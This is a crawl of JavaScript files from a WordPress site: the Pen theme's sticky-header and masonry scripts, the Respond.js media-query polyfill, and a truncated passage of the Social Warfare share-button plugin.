URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://amodragon.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "978613bd45";var swpFloatBeforeContent = false; var swp_ajax_url = "https://amodragon.es/wp-admin/admin-ajax.php"; var swp_post_id = "10443";var swpClickTracking = false;</script>	</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/pen-header-sticky.js?ver=1.4.5
body_size: 526
content:
/**
 * Sticky header.
 *
 * @package Pen
 */

;( function( $ ) {

	'use strict';

	var $body = $( 'body' );
	if ( ! $body.hasClass( 'pen_site_header_hide' ) ) {
		var $window = $( window ),
			$wpadminbar = $( '#wpadminbar' ),
			$header = $( '#pen_header' ),
			$page_wrapper = $( '#page' ).children( '.pen_wrapper' ),
			layout_boxed = $body.hasClass( 'pen_width_boxed' ) ? true : false,
			layout_narrow = $body.hasClass( 'pen_width_narrow' ) ? true : false;

		$window.on( 'load resize orientationchange pen_update_sticky_header pen_update_navigation pen_update_navigation_mobile pen_update_sticky_navigation_mobile', function() {

			var stick = true,
				$mobile_menu = $( '#pen_navigation_mobile' );

			if ( $body.hasClass( 'pen_width_narrow' ) ) {
				stick = false;
			} else if ( pen_function_exists( typeof Modernizr ) && Modernizr.mq( 'only all and (max-width:728px)' ) ) {
				stick = false;
			} else if ( ( $window.outerHeight() / 2 ) < $header.outerHeight( true ) ) {
				stick = false;
			}

			if ( ! stick ) {
				$header.removeClass( 'pen_header_sticked' ).css( { left: '', position: '', top: '' } );
				$body.removeClass( 'pen_header_sticked' );
				var reset_padding_top = 0;
				if ( $mobile_menu.length && $mobile_menu.css( 'position' ) === 'fixed' ) {
					reset_padding_top += $mobile_menu.outerHeight( true );
				}
				$page_wrapper.css( { paddingTop: reset_padding_top } );

			} else {

				var header_top = 0,
					header_offset_left = 0,
					admin_toolbar_height = 0,
					mobile_menu_height = 0,
					page_padding_top = 0,
					header_height = $header.removeClass( 'pen_header_sticked' ).outerHeight( true );

				if ( $wpadminbar.length ) {
					var admin_toolbar_height = $wpadminbar.outerHeight( true );
					header_top += admin_toolbar_height;
				}
				if ( $mobile_menu.length ) {
					var mobile_menu_height = $mobile_menu.outerHeight( true );
					header_top += mobile_menu_height;
					if ( $mobile_menu.css( 'position' ) === 'fixed' ) {
						page_padding_top += mobile_menu_height;
					}
				}
				if ( layout_boxed || layout_narrow ) {
					var header_offset = $page_wrapper.offset();
					if ( header_offset ) {
						header_offset_left = header_offset.left;
					}
					$header.css( { width: $( '#pen_section' ).outerWidth( true ) } );
				}

				$header.css( { left: header_offset_left, position: 'fixed', top: header_top } );

				if ( $header.css( 'position' ) === 'fixed' ) {
					page_padding_top += header_height;
				}
				$page_wrapper.css( { paddingTop: page_padding_top } );
			}

			$window.on( 'scroll', function() {
				if ( $window.scrollTop() && ( $window.outerHeight() / 2 ) > $header.outerHeight( true ) ) {
					$header.addClass( 'pen_header_sticked' );
					$body.addClass( 'pen_header_sticked' );
					var header_top_dynamic = 0;
					if ( $wpadminbar.length && $wpadminbar.css( 'position' ) === 'fixed' ) {
						header_top_dynamic += admin_toolbar_height;
					}
					if ( $mobile_menu.length && $mobile_menu.css( 'position' ) === 'fixed' ) {
						header_top_dynamic += mobile_menu_height;
					}
					if ( $header.css( 'position' ) === 'fixed' ) {
						$header.css( { top: header_top_dynamic } );
					}
				} else {
					$header.removeClass( 'pen_header_sticked' )
					.css( { top: ( $header.css( 'position' ) === 'fixed' ) ? header_top : 0 } );
					$body.removeClass( 'pen_header_sticked' );
				}
			});
		});
	}

})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/pen-layout-masonry.js?ver=1.4.5
body_size: 71
content:
/**
 * jQuery Masonry layout.
 *
 * @package Pen
 */

;( function( $ ) {

	'use strict';

	var $window = $( window );

	$window.on( 'load', function() {
		if ( $( '#pen_masonry' ).length ) {
			$( '#pen_masonry' ).pen_layout_masonry();
		}
	})
	.on( 'resize orientationchange', function() {
		if ( $( '#pen_masonry.pen_masonry_applied' ).length ) {
			$( '#pen_masonry' ).pen_layout_masonry();
		}
	});

	$.fn.extend(
		{
			pen_layout_masonry: function() {
				var $list = this;
				if ( pen_function_exists( typeof $window.masonry ) ) {
					$list.masonry(
						{
							itemSelector: '.pen_article',
							percentPosition: true,
							transitionDuration: 0
						}
					).addClass( 'pen_masonry_applied' );
					if ( pen_function_exists( typeof $window.imagesLoaded ) ) {
						$list.imagesLoaded(
							function() {
								$list.masonry( 'layout' );
								pen_content_height();
								if ( pen_function_exists( typeof pen_animation ) ) {
									var $main = $( '#main' ),
										$items = $main.find( '.pen_article' ),
										$thumbnails = $main.find( '.pen_image_thumbnail' );
									pen_animation( $items, pen_js.animation_list );
									pen_animation( $thumbnails, pen_js.animation_list_thumbnails );
								}
							}
						);
					}
					setTimeout(
						function() {
							$list.masonry( 'layout' );
							pen_content_height();
						},
						3000
					);
				}
			}
		}
	)
})( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/themes/pen/assets/js/plugins/respond.js?ver=1.4.2
body_size: 2470
content:
/*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2014 Scott Jehl
 * Licensed under MIT
 * https://j.mp/respondjs */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
(function(w) {
	"use strict";
	w.matchMedia = w.matchMedia || function(doc, undefined) {
		var bool, docElem = doc.documentElement, refNode = docElem.firstElementChild || docElem.firstChild, fakeBody = doc.createElement("body"), div = doc.createElement("div");
		div.id = "mq-test-1";
		div.style.cssText = "position:absolute;top:-100em";
		fakeBody.style.background = "none";
		fakeBody.appendChild(div);
		return function(q) {
			div.innerHTML = '&shy;<style media="' + q + '"> #mq-test-1 { width: 42px; }</style>';
			docElem.insertBefore(fakeBody, refNode);
			bool = div.offsetWidth === 42;
			docElem.removeChild(fakeBody);
			return {
				matches: bool,
				media: q
			};
		};
	}(w.document);
})(this);

(function(w) {
	"use strict";
	var respond = {};
	w.respond = respond;
	respond.update = function() {};
	var requestQueue = [], xmlHttp = function() {
		var xmlhttpmethod = false;
		try {
			xmlhttpmethod = new w.XMLHttpRequest();
		} catch (e) {
			xmlhttpmethod = new w.ActiveXObject("Microsoft.XMLHTTP");
		}
		return function() {
			return xmlhttpmethod;
		};
	}(), ajax = function(url, callback) {
		var req = xmlHttp();
		if (!req) {
			return;
		}
		req.open("GET", url, true);
		req.onreadystatechange = function() {
			if (req.readyState !== 4 || req.status !== 200 && req.status !== 304) {
				return;
			}
			callback(req.responseText);
		};
		if (req.readyState === 4) {
			return;
		}
		req.send(null);
	}, isUnsupportedMediaQuery = function(query) {
		return query.replace(respond.regex.minmaxwh, "").match(respond.regex.other);
	};
	respond.ajax = ajax;
	respond.queue = requestQueue;
	respond.unsupportedmq = isUnsupportedMediaQuery;
	respond.regex = {
		media: /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,
		keyframes: /@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,
		comments: /\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,
		urls: /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,
		findStyles: /@media *([^\{]+)\{([\S\s]+?)$/,
		only: /(only\s+)?([a-zA-Z]+)\s?/,
		minw: /\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,
		maxw: /\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,
		minmaxwh: /\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,
		other: /\([^\)]*\)/g
	};
	respond.mediaQueriesSupported = w.matchMedia && w.matchMedia("only all") !== null && w.matchMedia("only all").matches;
	if (respond.mediaQueriesSupported) {
		return;
	}
	var doc = w.document, docElem = doc.documentElement, mediastyles = [], rules = [], appendedEls = [], parsedSheets = {}, resizeThrottle = 30, head = doc.getElementsByTagName("head")[0] || docElem, base = doc.getElementsByTagName("base")[0], links = head.getElementsByTagName("link"), lastCall, resizeDefer, eminpx, getEmValue = function() {
		var ret, div = doc.createElement("div"), body = doc.body, originalHTMLFontSize = docElem.style.fontSize, originalBodyFontSize = body && body.style.fontSize, fakeUsed = false;
		div.style.cssText = "position:absolute;font-size:1em;width:1em";
		if (!body) {
			body = fakeUsed = doc.createElement("body");
			body.style.background = "none";
		}
		docElem.style.fontSize = "100%";
		body.style.fontSize = "100%";
		body.appendChild(div);
		if (fakeUsed) {
			docElem.insertBefore(body, docElem.firstChild);
		}
		ret = div.offsetWidth;
		if (fakeUsed) {
			docElem.removeChild(body);
		} else {
			body.removeChild(div);
		}
		docElem.style.fontSize = originalHTMLFontSize;
		if (originalBodyFontSize) {
			body.style.fontSize = originalBodyFontSize;
		}
		ret = eminpx = parseFloat(ret);
		return ret;
	}, applyMedia = function(fromResize) {
		var name = "clientWidth", docElemProp = docElem[name], currWidth = doc.compatMode === "CSS1Compat" && docElemProp || doc.body[name] || docElemProp, styleBlocks = {}, lastLink = links[links.length - 1], now = new Date().getTime();
		if (fromResize && lastCall && now - lastCall < resizeThrottle) {
			w.clearTimeout(resizeDefer);
			resizeDefer = w.setTimeout(applyMedia, resizeThrottle);
			return;
		} else {
			lastCall = now;
		}
		for (var i in mediastyles) {
			if (mediastyles.hasOwnProperty(i)) {
				var thisstyle = mediastyles[i], min = thisstyle.minw, max = thisstyle.maxw, minnull = min === null, maxnull = max === null, em = "em";
				if (!!min) {
					min = parseFloat(min) * (min.indexOf(em) > -1 ? eminpx || getEmValue() : 1);
				}
				if (!!max) {
					max = parseFloat(max) * (max.indexOf(em) > -1 ? eminpx || getEmValue() : 1);
				}
				if (!thisstyle.hasquery || (!minnull || !maxnull) && (minnull || currWidth >= min) && (maxnull || currWidth <= max)) {
					if (!styleBlocks[thisstyle.media]) {
						styleBlocks[thisstyle.media] = [];
					}
					styleBlocks[thisstyle.media].push(rules[thisstyle.rules]);
				}
			}
		}
		for (var j in appendedEls) {
			if (appendedEls.hasOwnProperty(j)) {
				if (appendedEls[j] && appendedEls[j].parentNode === head) {
					head.removeChild(appendedEls[j]);
				}
			}
		}
		appendedEls.length = 0;
		for (var k in styleBlocks) {
			if (styleBlocks.hasOwnProperty(k)) {
				var ss = doc.createElement("style"), css = styleBlocks[k].join("\n");
				ss.type = "text/css";
				ss.media = k;
				head.insertBefore(ss, lastLink.nextSibling);
				if (ss.styleSheet) {
					ss.styleSheet.cssText = css;
				} else {
					ss.appendChild(doc.createTextNode(css));
				}
				appendedEls.push(ss);
			}
		}
	}, translate = function(styles, href, media) {
		var qs = styles.replace(respond.regex.comments, "").replace(respond.regex.keyframes, "").match(respond.regex.media), ql = qs && qs.length || 0;
		href = href.substring(0, href.lastIndexOf("/"));
		var repUrls = function(css) {
			return css.replace(respond.regex.urls, "$1" + href + "$2$3");
		}, useMedia = !ql && media;
		if (href.length) {
			href += "/";
		}
		if (useMedia) {
			ql = 1;
		}
		for (var i = 0; i < ql; i++) {
			var fullq, thisq, eachq, eql;
			if (useMedia) {
				fullq = media;
				rules.push(repUrls(styles));
			} else {
				fullq = qs[i].match(respond.regex.findStyles) && RegExp.$1;
				rules.push(RegExp.$2 && repUrls(RegExp.$2));
			}
			eachq = fullq.split(",");
			eql = eachq.length;
			for (var j = 0; j < eql; j++) {
				thisq = eachq[j];
				if (isUnsupportedMediaQuery(thisq)) {
					continue;
				}
				mediastyles.push({
					media: thisq.split("(")[0].match(respond.regex.only) && RegExp.$2 || "all",
					rules: rules.length - 1,
					hasquery: thisq.indexOf("(") > -1,
					minw: thisq.match(respond.regex.minw) && parseFloat(RegExp.$1) + (RegExp.$2 || ""),
					maxw: thisq.match(respond.regex.maxw) && parseFloat(RegExp.$1) + (RegExp.$2 || "")
				});
			}
		}
		applyMedia();
	}, makeRequests = function() {
		if (requestQueue.length) {
			var thisRequest = requestQueue.shift();
			ajax(thisRequest.href, function(styles) {
				translate(styles, thisRequest.href, thisRequest.media);
				parsedSheets[thisRequest.href] = true;
				w.setTimeout(function() {
					makeRequests();
				}, 0);
			});
		}
	}, ripCSS = function() {
		for (var i = 0; i < links.length; i++) {
			var sheet = links[i], href = sheet.href, media = sheet.media, isCSS = sheet.rel && sheet.rel.toLowerCase() === "stylesheet";
			if (!!href && isCSS && !parsedSheets[href]) {
				if (sheet.styleSheet && sheet.styleSheet.rawCssText) {
					translate(sheet.styleSheet.rawCssText, href, media);
					parsedSheets[href] = true;
				} else {
					if (!/^([a-zA-Z:]*\/\/)/.test(href) && !base || href.replace(RegExp.$1, "").split("/")[0] === w.location.host) {
						if (href.substring(0, 2) === "//") {
							href = w.location.protocol + href;
						}
						requestQueue.push({
							href: href,
							media: media
						});
					}
				}
			}
		}
		makeRequests();
	};
	ripCSS();
	respond.update = ripCSS;
	respond.getEmValue = getEmValue;
	function callMedia() {
		applyMedia(true);
	}
	if (w.addEventListener) {
		w.addEventListener("resize", callMedia, false);
	} else if (w.attachEvent) {
		w.attachEvent("onresize", callMedia);
	}
})(this);

--- FILE ---
content_type: application/x-javascript
request_url: https://amodragon.es/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.0
body_size: 5176
content:
window.socialWarfare=window.socialWarfare||{};(function(window,$){"use strict";if(typeof $!="function"){if(typeof jQuery=="function"){var $=jQuery}else{console.log("Social Warfare requires jQuery, or $ as an alias of jQuery. Please make sure your theme provides access to jQuery before activating Social Warfare.");return}}function isString(maybeString){return typeof maybeString=="string"&&maybeString.length>0}socialWarfare.paddingTop=parseInt($("body").css("padding-top"));socialWarfare.paddingBottom=parseInt($("body").css("padding-bottom"));socialWarfare.initPlugin=function(){$("body").css({paddingTop:socialWarfare.paddingTop,paddingBottom:socialWarfare.paddingBottom});socialWarfare.establishPanels();socialWarfare.establishBreakpoint();if(!socialWarfare.panels.staticHorizontal&&!socialWarfare.panels.floatingSide&&!socialWarfare.panels.floatingHorizontal){return}socialWarfare.emphasizeButtons();socialWarfare.createFloatHorizontalPanel();socialWarfare.positionFloatSidePanel();socialWarfare.activateHoverStates();socialWarfare.handleButtonClicks();socialWarfare.updateFloatingButtons();socialWarfare.closeLightboxOverlay();socialWarfare.preloadPinterestImages();if(typeof swpPinIt=="object"&&swpPinIt.enabled==true){socialWarfare.createHoverSaveButton();socialWarfare.triggerImageListeners()}setTimeout(function(){socialWarfare.checkListeners(0,5)},2e3);var time=Date.now();var scrollDelay=50;$(window).on("scroll",function(){if(time+scrollDelay-Date.now()<0){socialWarfare.updateFloatingButtons();time=Date.now()}})};var resizeWait;socialWarfare.onWindowResize=function(){clearTimeout(resizeWait);resizeWait=setTimeout(socialWarfare.initPlugin,100)};socialWarfare.establishPanels=function(){socialWarfare.panels={staticHorizontal:null,floatingSide:null,floatingHorizontal:null};socialWarfare.panels.staticHorizontal=$(".swp_social_panel").not(".swp_social_panelSide");socialWarfare.panels.floatingSide=$(".swp_social_panelSide");return socialWarfare.panels};socialWarfare.emphasizeButtons=function(){if(typeof socialWarfare.variables.emphasizeIcons=="undefined"){return}if(socialWarfare.isMobile()){return}jQuery(".swp_social_panel:not(.swp_social_panelSide)").each(function(i,panel){jQuery(panel).find(".nc_tweetContainer:not(.total_shares)").each(function(index,button){if(index<socialWarfare.variables.emphasizeIcons){var shareWidth=jQuery(button).find(".swp_share").width();var iconWidth=jQuery(button).find("i.sw").outerWidth();var iconTextWidth=shareWidth+iconWidth+35;var containerWidth=jQuery(button).width();var change=1+(shareWidth+35)/containerWidth;if(change<2){jQuery(button).addClass("swp_nohover").css({flex:"2 1 0%"}).find(".iconFiller").width(iconTextWidth)}else{jQuery(button).addClass("swp_nohover").css({flex:change+" 1 0%"}).find(".iconFiller").width(iconTextWidth)}}})})};socialWarfare.activateHoverStates=function(){socialWarfare.trigger("pre_activate_buttons");$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer").on("mouseenter",function(){if($(this).hasClass("swp_nohover")){return}socialWarfare.resetStaticPanel();var termWidth=$(this).find(".swp_share").outerWidth();var iconWidth=$(this).find("i.sw").outerWidth();var containerWidth=$(this).width();var change=1+(termWidth+35)/containerWidth;$(this).find(".iconFiller").width(termWidth+iconWidth+25+"px");$(this).css("flex",change+" 1 0%")});$(".swp_social_panel:not(.swp_social_panelSide)").on("mouseleave",socialWarfare.resetStaticPanel)};socialWarfare.resetStaticPanel=function(){$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover) .iconFiller").removeAttr("style");$(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover)").removeAttr("style")};socialWarfare.handleButtonClicks=function(){$(".nc_tweet, a.swp_CTT").off("click");$(".nc_tweet, a.swp_CTT").on("click",function(event){if($(this).parent(".swp_print").length>0){event.preventDefault();window.print();return}if(true===$(this).hasClass("pinterest_multi_image_select")){event.preventDefault();socialWarfare.openMultiPinterestOverlay($(this));return}if($(this).parent(".swp_more").length>0){event.preventDefault();socialWarfare.openMoreOptions($(this));return}if($(this).hasClass("noPop")){return event}if("undefined"==typeof $(this).data("link")&&false===$(this).is(".swp-hover-pin-button")){return event}event.preventDefault();var href=$(this).data("link").replace("’","'");var height,width,top,left,instance,windowAttributes,network;height=270;width=500;if($(this).is(".swp_pinterest a, .buffer_link a, .flipboard a, .swp-hover-pin-button")){height=550;width=775}if($(this).hasClass("nc_tweet")){network=$(this).parents(".nc_tweetContainer").data("network")}else if($(this).hasClass("swp_CTT")){network="ctt"}top=window.screenY+(window.innerHeight-height)/2;left=window.screenX+(window.innerWidth-width)/2;windowAttributes="height="+height+",width="+width+",top="+top+",left="+left;instance=window.open(href,network,windowAttributes);socialWarfare.trackClick(network)})};socialWarfare.openMultiPinterestOverlay=function(element){if($(".pinterest-overlay").length>0){$(".pinterest-overlay").fadeIn();$(".swp-lightbox-inner").scrollTop(0);return}var html="";var pin_data=element.data("pins");var pin_images="";pin_data.images.forEach(function(image){var share_url="https://pinterest.com/pin/create/button/?url="+pin_data.url+"&media="+image+"&description="+encodeURIComponent(pin_data.description);var pin_html="";pin_html+='<div class="pin_image_select_wrapper">';pin_html+='<img class="pin_image" src="'+image+'" />';pin_html+='<a class="swp-hover-pin-button" href="'+share_url+'" data-link="'+share_url+'">Save</a>';pin_html+="</div>";pin_images+=pin_html});html+='<div class="swp-lightbox-wrapper pinterest-overlay"><div class="swp-lightbox-inner">';html+='<i class="sw swp_pinterest_icon top_icon"></i>';html+='<div class="swp-lightbox-close"></div>';html+="<h5>Which image would you like to pin?</h5>";html+='<div class="pin_images_wrapper">';html+=pin_images;html+="</div>";html+=socialWarfare.buildPoweredByLink();html+="</div></div>";$("body").append(html);$(".pinterest-overlay").hide().fadeIn();socialWarfare.handleButtonClicks();var max_height=999999;var iteration=0,images=$(".pinterest-overlay .pin_images_wrapper img");images.load(function(){if(++iteration===images.length){images.each(function(){if($(this).height()<max_height){max_height=$(this).height()}}).promise().done(function(){images.height(max_height+"px");var number_of_rows=Math.ceil(images.length/4);for(i=0;i<number_of_rows;i++){var current_row_images=images.slice(i*4,i*4+4);var max_allowable_width=current_row_images.length/4;var total_width=$(".pin_images_wrapper").width();var total_images_width=0;current_row_images.each(function(){total_images_width=total_images_width+$(this).width()});var ratio=total_width/total_images_width;current_row_images.each(function(){var new_width=$(this).width()*ratio/total_width*100*max_allowable_width-1;$(this).parent().width(new_width+"%");$(this).height("auto")});var height=current_row_images.first().height();current_row_images.each(function(){$(this).width($(this).width()).height(height)})}})}})};socialWarfare.buildPoweredByLink=function(){var html="";if(true===socialWarfare.variables.powered_by_toggle){var anchor_tag_open="";var anchor_tag_close="";if(false!==socialWarfare.variables.affiliate_link){anchor_tag_open='<a href="'+socialWarfare.variables.affiliate_link+'" target="_blank">';anchor_tag_close="</a>"}html='<div class="swp_powered_by">'+anchor_tag_open+'<span>Powered by</span> <img src="/wp-content/plugins/social-warfare/assets/images/admin-options-page/social-warfare-pro-light.png">'+anchor_tag_close+"</div>"}return html};socialWarfare.preloadPinterestImages=function(){if($(".pinterest_multi_image_select").length<1){return}var pin_data=$(".pinterest_multi_image_select").data("pins");pin_data.images.forEach(function(image_url){var image_object=new Image;image_object.src=image_url})};socialWarfare.openMoreOptions=function(element){if($(".swp-more-wrapper").length>0){$(".swp-more-wrapper").fadeIn();return}var post_id=element.parents(".swp_social_panel").data("post-id");var data={action:"swp_buttons_panel",post_id:post_id,_ajax_nonce:swp_nonce};jQuery.post(swp_ajax_url,data,function(response){$("body").append(response);$(".swp-lightbox-wrapper").hide().fadeIn();socialWarfare.activateHoverStates();socialWarfare.handleButtonClicks()})};socialWarfare.closeLightboxOverlay=function(){$("body").on("click",".swp-lightbox-close",function(){$(".swp-lightbox-wrapper").fadeOut()});$(document).on("keyup",function(e){if(e.key==="Escape"){$(".swp-lightbox-wrapper").fadeOut()}})};socialWarfare.createFloatHorizontalPanel=function(){if(!socialWarfare.panels.staticHorizontal.length){return}var floatLocation=socialWarfare.panels.staticHorizontal.data("float");var mobileFloatLocation=socialWarfare.panels.staticHorizontal.data("float-mobile");var backgroundColor=socialWarfare.panels.staticHorizontal.data("float-color");var wrapper=$('<div class="nc_wrapper swp_floating_horizontal_wrapper" style="background-color:'+backgroundColor+'"></div>');var barLocation="";if($(".nc_wrapper").length){$(".nc_wrapper").remove()}if($(".swp_floating_horizontal_wrapper").length){$(".swp_floating_horizontal_wrapper").remove()}if(floatLocation!="top"&&floatLocation!="bottom"&&mobileFloatLocation!="top"&&mobileFloatLocation!="bottom"){return}if(socialWarfare.isMobile()){barLocation=mobileFloatLocation}else{barLocation=floatLocation}wrapper.addClass(barLocation).hide().appendTo("body");socialWarfare.panels.floatingHorizontal=socialWarfare.panels.staticHorizontal.first().clone();socialWarfare.panels.floatingHorizontal.addClass("nc_floater").appendTo(wrapper);socialWarfare.updateFloatingHorizontalDimensions();$(".swp_social_panel .swp_count").css({transition:"padding .1s linear"})};socialWarfare.updateFloatingHorizontalDimensions=function(){if(!socialWarfare.panels.staticHorizontal.length){return}if(!socialWarfare.panels.floatingHorizontal){return}var width="100%";var left=0;var panel=socialWarfare.panels.staticHorizontal;var parent=panel.parent();if(parent.hasClass("swp-hidden-panel-wrap")){parent=parent.parent()}if("undefined"!==typeof panel.offset().left){left=panel.offset().left}if("undefined"!==typeof panel.width()){width=panel.width()}if(left==0){left=parent.offset().left}if(width==100||width==0){width=parent.width()}socialWarfare.panels.floatingHorizontal.css({width:width,left:left})};socialWarfare.staticPanelIsVisible=function(){var visible=false;var scrollPos=$(window).scrollTop();$(".swp_social_panel").not(".swp_social_panelSide, .nc_floater").each(function(index){var offset=$(this).offset();if(typeof socialWarfare.floatBeforeContent!="undefined"&&"1"!=socialWarfare.floatBeforeContent){var theContent=$(".swp-content-locator").parent();if(index===0&&theContent.length&&theContent.offset().top>scrollPos+$(window).height()){visible=true}}if($(this).is(":visible")&&offset.top+$(this).height()>scrollPos&&offset.top<scrollPos+$(window).height()){visible=true}});return visible};socialWarfare.updateFloatingButtons=function(){if(socialWarfare.panels.staticHorizontal.length){var panel=socialWarfare.panels.staticHorizontal}else if(socialWarfare.panels.floatingSide.length){var panel=socialWarfare.panels.floatingSide}else{return}var location=panel.data("float");if(true==socialWarfare.isMobile()){var location=panel.data("float-mobile")}if(location=="none"){return $(".nc_wrapper, .swp_floating_horizontal_wrapper, .swp_social_panelSide").hide()}if(socialWarfare.isMobile()){socialWarfare.toggleMobileButtons();socialWarfare.toggleFloatingHorizontalPanel();return}if(location=="right"||location=="left"){socialWarfare.toggleFloatingVerticalPanel()}if(location=="bottom"||location=="top"){socialWarfare.toggleFloatingHorizontalPanel()}};socialWarfare.toggleMobileButtons=function(){socialWarfare.panels.floatingSide.hide();var visibility=socialWarfare.staticPanelIsVisible()?"collapse":"visible";$(".nc_wrapper, .swp_floating_horizontal_wrapper").css("visibility",visibility)};socialWarfare.toggleFloatingVerticalPanel=function(){var direction="";var location=socialWarfare.panels.floatingSide.data("float");var visible=socialWarfare.staticPanelIsVisible();var offset="";if(socialWarfare.isMobile()){return socialWarfare.panels.floatingSide.hide()}if(!socialWarfare.panels.floatingSide||!socialWarfare.panels.floatingSide.length){visible=true}if(socialWarfare.panels.floatingSide.data("transition")=="slide"){direction=location;offset=visible?"-150px":"5px";socialWarfare.panels.floatingSide.css(direction,offset).show()}else{if(visible){socialWarfare.panels.floatingSide.css("opacity",1).fadeOut(300).css("opacity",0)}else{socialWarfare.panels.floatingSide.css("opacity",0).fadeIn(300).css("display","flex").css("opacity",1)}}};socialWarfare.hasReferencePanel=function(){return typeof socialWarfare.panels.staticHorizontal!="undefined"&&socialWarfare.panels.staticHorizontal.length>0};socialWarfare.toggleFloatingHorizontalPanel=function(){if(!socialWarfare.hasReferencePanel()){return}if(!socialWarfare.panels.floatingHorizontal){return}var panel=socialWarfare.panels.floatingHorizontal.first();var location=socialWarfare.isMobile()?$(panel).data("float-mobile"):$(panel).data("float");var newPadding=location=="bottom"?socialWarfare.paddingBottom:socialWarfare.paddingTop;var paddingProp="padding-"+location;if(location=="off"){return}if(socialWarfare.staticPanelIsVisible()){$(".nc_wrapper, .swp_floating_horizontal_wrapper").hide();if(socialWarfare.isMobile()&&$("#wpadminbar").length){$("#wpadminbar").css("top",0)}}else{newPadding+=50;$(".nc_wrapper, .swp_floating_horizontal_wrapper").show();if(socialWarfare.isMobile()&&location=="top"&&$("#wpadminbar").length){$("#wpadminbar").css("top",panel.parent().height())}}$("body").css(paddingProp,newPadding)};socialWarfare.positionFloatSidePanel=function(){var panelHeight,windowHeight,offset;var sidePanel=socialWarfare.panels.floatingSide;if(!sidePanel||!sidePanel.length){return}if(sidePanel.hasClass("swp_side_top")||sidePanel.hasClass("swp_side_bottom")){return}panelHeight=sidePanel.outerHeight();windowHeight=window.innerHeight;if(panelHeight>windowHeight){return sidePanel.css("top",0)}offset=(windowHeight-panelHeight)/2;sidePanel.css("top",offset)};socialWarfare.createHoverSaveButton=function(){if($(".tve_editor_page").length){$(".sw-pinit-button").remove();$(".sw-pinit").each(function(){var inner_content=$(".sw-pinit").contents();$(this).replaceWith(inner_content)});return}var button=$(document.createElement("a"));button.css("display: none");button.addClass("swp-hover-pin-button");button.text("Save");socialWarfare.hoverSaveButton=$(button);return button};socialWarfare.triggerImageListeners=function(){$(".swp-content-locator").parent().find("img").off("mouseenter",socialWarfare.renderPinterestSaveButton);$(".swp-content-locator").parent().find("img").on("mouseenter",socialWarfare.renderPinterestSaveButton);setTimeout(socialWarfare.triggerImageListeners,2e3)};socialWarfare.getPinMedia=function(image){if(isString(swpPinIt.image_source)){return swpPinIt.image_source}if(isString(image.attr("src"))){return image.attr("src")}var dataSources=["src","lazy-src","media"];var media="";dataSources.some(function(maybeSource){if(isString(image.data(maybeSource))){media=image.data(maybeSource);return true}});if(media==""){return}var i=$("<img>");i.attr("src",media);return i.prop("src")};socialWarfare.getPinDescription=function(image){if(isString(image.data("pin-description"))){return image.data("pin-description")}if(isString(swpPinIt.image_description)){return swpPinIt.image_description}if(isString(image.attr("title"))){return image.attr("title")}if(isString(image.attr("alt"))){return image.attr("alt")}if(isString(swpPinIt.post_title)){return swpPinIt.post_title}};socialWarfare.enablePinterestSaveButtons=function(){jQuery("img").on("mouseenter",function(){var pinterestBrowserButtons=socialWarfare.findPinterestBrowserSaveButtons();if(typeof pinterestBrowserButtons!="undefined"&&pinterestBrowserButtons){socialWarfare.removePinterestBrowserSaveButtons(pinterestBrowserButtons)}})};socialWarfare.toggleHoverSaveDisplay=function(image){var top=image.offset().top;var left=image.offset().left;var vMargin=15;var hMargin=15;var button_size=swpPinIt.button_size||1;var buttonHeight=24;var buttonWidth=120;switch(swpPinIt.vLocation){case"top":top+=vMargin;break;case"middle":var offset=image.height()/2-vMargin/2-buttonHeight/2;top+=offset;break;case"bottom":top+=image.height()-vMargin-buttonHeight;break}switch(swpPinIt.hLocation){case"left":left+=hMargin;break;case"center":var offset=image.width()/2-hMargin/2-buttonWidth/2;left+=offset;break;case"right":left+=image.width()-hMargin-buttonWidth;break}socialWarfare.hoverSaveButton.css({top:top,left:left,transform:"scale("+button_size+")","transform-origin":swpPinIt.vLocation+" "+swpPinIt.hLocation});image.on("mouseleave",function(event){if(event.relatedTarget!=null&&event.relatedTarget.className=="swp-hover-pin-button"){return}$(".swp-hover-pin-button").remove()});$(document.body).append(socialWarfare.hoverSaveButton)};socialWarfare.renderPinterestSaveButton=function(event){if(event.relatedTarget&&event.relatedTarget.className=="swp-hover-pin-button"){return}if($(".swp-hover-pin-button").length>0){return}var 